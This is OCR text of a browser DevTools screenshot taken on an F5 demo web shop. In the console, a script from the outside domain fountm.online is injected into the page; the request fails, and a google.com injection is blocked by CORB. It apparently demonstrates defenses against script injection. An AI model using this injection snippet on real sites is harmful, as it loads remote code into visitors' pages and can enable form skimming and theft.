 shop.sales-demo.f5demos.com
Apps demoTools.js Demobank SF demo AWS_FPS WS Demo WAF F5CS F5 MUC_lab my Azure HackXtreme The PSD2 Final R... Demo Bar
F5XC Microservices Demo
ONLINEBOUTIQUE
Hot Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Name Status Type Initiator Size
fountm.online (failed) script VM3776:3
www.google.com 200 script VM3942:3
2 requests 0 B transferred 0 B resources
Console What's New
top Filter
var s = document.createElement('script')
s.src = "https://fountm.online/"
document.body.appendChild(s)
<script src="https://fountm.online/"></script>
GET https://fountm.online/ net::ERR_CONNECTION_REFUSED
var s = document.createElement('script')
s.src = "https://www.google.com/"
document.body.appendChild(s)
<script src="https://www.google.com/"></script>
Cross-Origin Read Blocking (CORB) blocked cross-origin response https://www.google.com/ with MIME type text/html. See https://www.chromestatus.com/feature/5629709824032768 for more details.